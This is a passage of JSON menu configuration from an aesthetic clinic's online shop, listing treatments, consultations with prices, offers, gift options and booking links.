Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-144153","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BODY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805919471","handle":"all-laser-treatments","image":null,"title":"All Laser Treatments"},"link":""}},"menus":[{"id":"tmenu-menu-974422","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-485825","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"777397436506","handle":"sculpsure-consultation-fee","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_5db4cd50-00d5-4ccc-b245-587e0d6e0ea7.jpg?v=1631371483"},"price":"150.00","priceCompare":null,"title":"Body Elite Body Consultation"}}},"menus":[]},{"id":"tmenu-menu-316906","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]},{"id":"tmenu-menu-423445","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-706279","setting":{"item_layout":"text","title":"BODY TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-968655","setting":{"item_layout":"text","title":"Lanluma Filler ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-543023","setting":{"item_layout":"text","title":"Profhilo Body ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-425189","setting":{"item_layout":"text","title":"Excessive Sweating Injections ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-823701","setting":{"item_layout":"text","title":"CoolSculpting Elite Fat Freezing ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"388709712111","handle":"coolsculpt","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/2771_246.jpg?v=1643823382"},"title":"Coolsculpting Elite Fat Freezing"},"link":"https://www.southwilliamspa.com/pages/coolsculpting-elite"}},"menus":[]},{"id":"tmenu-menu-703788","setting":{"item_layout":"text","title":"Thermage FLX Skin Tightening ","url":{"type":{"id":"page"},"page":{"id":"168760607050","title":"Thermage FLX Skin Tightening","handle":"thermage-flx-skin-tightening"}}},"menus":[]},{"id":"tmenu-menu-147759","setting":{"item_layout":"text","title":"EmSculpt NEO ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"391496106223","handle":"emsculpt-neo","image":null,"title":"Emsculpt Body Sculpting"},"link":"https://southwilliamclinic.com/pages/emsculpt-neo-body-sculpting"}},"menus":[]},{"id":"tmenu-menu-336215","setting":{"item_layout":"text","title":"EmTone Body Contouring","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"372540211439","handle":"emtone-cellulite-skin-tightening-treatment","image":null,"title":"EmTone Cellulite & Skin Tightening Treatment"},"link":"https://southwilliamclinic.com/pages/emtone-body-contouring-cellulite-treatment"}},"menus":[]},{"id":"tmenu-menu-102219","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-309184","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-316258","setting":{"item_layout":"text","title":"Morpheus8 RF +Microneedling","badge":true,"badge_text":"","url":{"type":{"id":"page"},"page":{"id":"168820834634","title":"Morpheus8 RF +Microneedling","handle":"morpheus8-rf-microneedling"}}},"menus":[]},{"id":"tmenu-menu-638424","setting":{"item_layout":"text","title":"Exosomes by Purasomes","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/exosomes-by-purasomes"},"badge":true,"badge_bg":"#00283F","badge_color":"#ffffff","badge_text":"New"},"menus":[]},{"id":"tmenu-menu-140083","setting":{"item_layout":"text","title":"Sclerotherapy","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/sclerotherapy"},"newtab":true,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-909569","setting":{"item_layout":"text","title":"LASER TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-778723","setting":{"item_layout":"text","title":"Laser Hair Removal for Women ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://www.southwilliamspa.com/pages/laser-hair-removal-for-women"}},"menus":[]},{"id":"tmenu-menu-189609","setting":{"item_layout":"text","title":"Laser Hair Removal for Men ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"422672465","handle":"smooth-for-summer-laser-sale-men","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/laser_sale.jpg?v=1493139897"},"title":"Laser Sale Men"},"link":"https://www.southwilliamspa.com//pages/laser-hair-removal-for-man-n"}},"menus":[]},{"id":"tmenu-menu-146649","setting":{"item_layout":"text","title":"Laser Vein Treatment ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"210749653147","handle":"laser-skin-rejuvenation","title":"Laser Skin Rejuvenation & Vein Reduction","image":null},"link":"https://www.southwilliamspa.com/pages/laser-vein-treatment"}},"menus":[]},{"id":"tmenu-menu-641069","setting":{"item_layout":"text","title":"Picosure For Tattoo Removal","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"174713220","handle":"laser-courses-women","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/IMG_2608.JPG?v=1457185669"},"title":"Laser Hair Removal Courses"},"link":"https://southwilliamclinic.com/pages/picosure-tattoo-removal"},"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF"},"menus":[]},{"id":"tmenu-menu-308074","setting":{"item_layout":"text","title":"SculpSure Laser Fat Reduction ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"12298780699","handle":"sculpsure-body-contouring","image":null,"title":"SculpSure Body Contouring"},"link":"https://southwilliamclinic.com/pages/sculpsure-laser-fat-reduction-body-contouring"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-682399","setting":{"item_layout":"text","title":"BY CONCERN ","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-526211","setting":{"item_layout":"text","title":"Acne ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-213599","setting":{"item_layout":"text","title":"Acne Scarring ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-892427","setting":{"item_layout":"text","title":"Ageing Skin ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-363088","setting":{"item_layout":"text","title":"Brown Spots ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-514452","setting":{"item_layout":"text","title":"Cherry Angiomas ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-243142","setting":{"item_layout":"text","title":"Dull Skin "},"menus":[]},{"id":"tmenu-menu-884149","setting":{"item_layout":"text","title":"Enlarged Pores "},"menus":[]},{"id":"tmenu-menu-659248","setting":{"item_layout":"text","title":"Melasma "},"menus":[]},{"id":"tmenu-menu-372390","setting":{"item_layout":"text","title":"Pigmentation "},"menus":[]},{"id":"tmenu-menu-193004","setting":{"item_layout":"text","title":"Redness & Rosacea "},"menus":[]},{"id":"tmenu-menu-447987","setting":{"item_layout":"text","title":"Sagging Skin "},"menus":[]},{"id":"tmenu-menu-165330","setting":{"item_layout":"text","title":"Skin Tags "},"menus":[]},{"id":"tmenu-menu-632054","setting":{"item_layout":"text","title":"Sun Spots "},"menus":[]},{"id":"tmenu-menu-455933","setting":{"item_layout":"text","title":"Under Eyes"},"menus":[]},{"id":"tmenu-menu-345593","setting":{"item_layout":"text","title":"Uneven Skin Tone "},"menus":[]},{"id":"tmenu-menu-190834","setting":{"item_layout":"text","title":"Unwanted Hair "},"menus":[]},{"id":"tmenu-menu-992728","setting":{"item_layout":"text","title":"Veins "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-662434","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_3113b2b9-bee9-4f84-9739-90a88ee04d4a.png?v=1767345181","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-567401","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"LONGEVITY","disable_link":false,"hidden_desktop":false,"hidden_mobile":false,"submenu_minheight":"0","el_class":"cmn-new-menu","submenu_masonry":false,"submenu_masonry_column":"5","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"407805985007","handle":"all-body-treatments","image":null,"title":"All Body Treatments"},"filter":"","link":""}},"menus":[{"id":"tmenu-menu-563061","setting":{"item_layout":"text","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","disable_link":true},"menus":[{"id":"tmenu-menu-280971","setting":{"item_layout":"text","title":"Medical Skin Consultation","url":{"type":{"id":"link"},"product":{"id":"7922717884655","handle":"medical-skin-consultation-with-doctor-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_06acf8dc-d452-499d-9d49-0a9bf3c0e325.jpg?v=1668344956"},"price":"100.00","priceCompare":null,"title":"Medical Skin Consultation with Doctor (In-Clinic)"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mR8Ki6AnqiXvJie8PMQpQG94"},"newtab":true},"menus":[]},{"id":"tmenu-menu-459770","setting":{"item_layout":"text","title":"Aesthetic Consultation ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/aesthetic-skin-consultation?_pos=3&_sid=0a104bcaf&_ss=r"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-306758","setting":{"item_layout":"text","title":"Medical Weight Loss Consultation","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"},"link":"https://www.phorest.com/salon/southwilliamclinic/book/services/NgIidS6NBL6YBynujR1mRyZg8SlO9Szokbtrfa0uHi0"},"newtab":true},"menus":[]},{"id":"tmenu-menu-384424","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7535231566063","handle":"medical-weight-loss-consultation","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/image_f3a6fbbb-12f6-4fe9-8dc4-c428a03d1ac9.jpg?v=1642931433"},"price":"250.00","priceCompare":null,"title":"Medical Weight Loss Consultation"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-958156","setting":{"item_layout":"text","title":"CO2 Laser Consultation","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"7656961310959","handle":"laser-skin-rejuvenation-consultation-in-clinic","image":{"src":"https://cdn.shopify.com/s/files/1/0300/6785/products/skin_consult_32a5f0ba-c7d2-4b15-b4d2-422daa4fec29.jpg?v=1651500879"},"price":"50.00","priceCompare":null,"title":"CO2 Laser Consultation (In-Clinic)"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-693558","setting":{"item_layout":"text","title":"Secret PRO / BBL / Halo Consultation ","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-495517","setting":{"item_layout":"text","title":"Normatec Leg Treatment ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-812348","setting":{"item_layout":"text","title":"Women's Health","badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","disable_link":true},"menus":[]},{"id":"tmenu-menu-796297","setting":{"item_layout":"text","title":"Men's Health","disable_link":true,"badge":true,"badge_bg":"#00283F","badge_color":"#FFFFFF","badge_text":"Coming Soon"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-886806","setting":{"item_layout":"text","title":"TREATMENTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-360034","setting":{"item_layout":"text","title":"Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://southwilliamclinic.com/pages/cryotherapy"}},"menus":[]},{"id":"tmenu-menu-827576","setting":{"item_layout":"text","title":"Localised Cryotherapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"169537028","handle":"cryotherapy","image":null,"title":"Cryotherapy"},"link":"https://www.southwilliamspa.com/pages/localised-cryotherapy"}},"menus":[]},{"id":"tmenu-menu-480443","setting":{"item_layout":"text","title":"LED Light Therapy ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"82082693210","handle":"dermalux-light-therapy","image":null,"title":"Dermalux Light Therapy"},"link":"https://southwilliamclinic.com/pages/dermalux-light-therapy"}},"menus":[]},{"id":"tmenu-menu-378446","setting":{"item_layout":"text","title":"Emerald Laser","disable_link":true,"badge":true,"badge_text":"Coming Soon","badge_bg":"#00283F","badge_color":"#FFFFFF","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-573056","setting":{"item_layout":"text","title":"IV Drips","disable_link":false,"badge":true,"badge_text":"New","badge_bg":"#00283F","badge_color":"#FFFFFF","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/iv-drips-therapy"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-603619","setting":{"item_layout":"icon","title":"BY CONCERN","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-508607","setting":{"item_layout":"text","title":"Body Scars ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-579493","setting":{"item_layout":"text","title":"Cellulite ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-743330","setting":{"item_layout":"text","title":"Excess Fat ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-748869","setting":{"item_layout":"text","title":"Fatigue "},"menus":[]},{"id":"tmenu-menu-382934","setting":{"item_layout":"text","title":"Injury Recovery "},"menus":[]},{"id":"tmenu-menu-888977","setting":{"item_layout":"text","title":"Loose Skin "},"menus":[]},{"id":"tmenu-menu-724514","setting":{"item_layout":"text","title":"Leg Pain "},"menus":[]},{"id":"tmenu-menu-502503","setting":{"item_layout":"text","title":"Leg Veins "},"menus":[]},{"id":"tmenu-menu-454010","setting":{"item_layout":"text","title":"Muscle Pain "},"menus":[]},{"id":"tmenu-menu-585783","setting":{"item_layout":"text","title":"Stretch Marks "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-102644","setting":{"item_layout":"icon","title":"CONSULTATIONS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-789807","setting":{"item_layout":"text","title":"Body Elite Suite Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-353112","setting":{"item_layout":"text","title":"Medical Weight Loss Doctor Consultation ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-207205","setting":{"item_layout":"text","title":"Medical Weight Loss Follow Up","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-502987","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/72_f95b7454-3b44-45ea-b7de-68688cfff08f.png?v=1767345213","image_position":"above","item_display":true,"url":{"type":{"id":"collection"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"699717910858","title":"New Year Sale","handle":"new-year-sale"}},"column_width":"3"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-842882","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ABOUT","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":""},"hidden_desktop":false,"hidden_mobile":false,"badge":false},"menus":[{"id":"tmenu-menu-286446","setting":{"item_layout":"text","title":"ABOUT","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-839731","setting":{"item_layout":"text","title":"Our Story","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":12242797,"title":"About Us","handle":"about-us"}}},"menus":[]},{"id":"tmenu-menu-792721","setting":{"item_layout":"text","title":"Join Gold Circle","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/gold-circle"}},"menus":[]},{"id":"tmenu-menu-258528","setting":{"item_layout":"text","title":"Gold Circle Loyalty Rewards","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"badge":true,"badge_text":"Popular","badge_color":"#B78B38"},"menus":[]},{"id":"tmenu-menu-561997","setting":{"item_layout":"text","title":"Skin Test","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"}},"menus":[]},{"id":"tmenu-menu-232134","setting":{"item_layout":"text","title":"Book An Appointment","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"}},"menus":[]},{"id":"tmenu-menu-558167","setting":{"item_layout":"text","title":"Memberships","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/self-care-memberships"}},"menus":[]},{"id":"tmenu-menu-266191","setting":{"item_layout":"text","title":"Contact Us","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":46796484,"title":"Contact Us","handle":"contact"}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-996811","setting":{"item_layout":"text","title":"OFFERS","disable_link":true,"item_display":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-772430","setting":{"item_layout":"text","title":"View All Offers","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"637655613770","handle":"spring-collection-2025","image":null,"title":"Spring Collection 2025"},"link":"https://shopsolar.myshopify.com/collections/spring-collection-2024?sort_by=manual&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-165194","setting":{"item_layout":"text","title":"Skin Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Skin+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-203649","setting":{"item_layout":"text","title":"Laser Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Laser+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-258318","setting":{"item_layout":"text","title":"Aesthetics Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Aesthetic+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-661344","setting":{"item_layout":"text","title":"Body Elite Offers","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/love-your-skin-season-2025?sort_by=manual&filter.p.product_type=Body+Treatments&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-282131","setting":{"item_layout":"text","title":"GIFTS","item_display":true,"column_width":"3","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-875840","setting":{"item_layout":"text","title":"Gift Sets","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.product_type=Gift+Sets&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-914479","setting":{"item_layout":"text","title":"Irish Made Gifts ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.p.vendor=Max+Benjamin&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-147362","setting":{"item_layout":"text","title":"Gift Cards ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"},"link":"https://www.southwilliamspa.com/collections/gift-cards"}},"menus":[]},{"id":"tmenu-menu-210431","setting":{"item_layout":"text","title":"e-Gift Cards","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/products/gift-card"},"column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-433980","setting":{"item_layout":"text","title":"Gifts less than €50","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-594124","setting":{"item_layout":"text","title":"Gifts less than €100","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-187668","setting":{"item_layout":"text","title":"Gifts less than €200","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=200"}},"menus":[]},{"id":"tmenu-menu-591099","setting":{"item_layout":"text","title":"Gifts less than €500","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=500"}},"menus":[]},{"id":"tmenu-menu-842600","setting":{"item_layout":"text","title":"Beauty Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-683434","setting":{"item_layout":"text","title":"Haircare Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-222031","setting":{"item_layout":"text","title":"Body Gifts ","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-955547","setting":{"item_layout":"image","title":"Save Up to 51% on Treatments","column_width":"3","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/POP_UP_FOR_website_2.png?v=1767345270","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection"},"collection":{"id":"652879200586","title":"Memberships at South William Clinic","handle":"memberships-at-south-william-clinic"},"link":""}},"menus":[{"id":"tmenu-menu-301717","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-491039","setting":{"item_layout":"image","title":"Gift Cards","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/62ba5a3fbcd3465b24fb7fbbf9f4df04dda94a19d8215efbdd7a3cd138a86ea3.png","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"},"link":"https://southwilliamclinic.com/collections/gift-cards"},"image_position":"notext"},"menus":[]},{"id":"tmenu-menu-644145","setting":{"item_layout":"image","title":"Gold circle Loyalty Rewards","image":"https://cdn.qikify.com/production/tmenu/instances/153533/e51e088f91252aeb8be6ee9a645e51c777e1acf43aaf5448d591cfa687c81dab.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/loyalty"},"item_display":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-637595","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"CONTACT","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":{"id":46796484,"title":"Contact 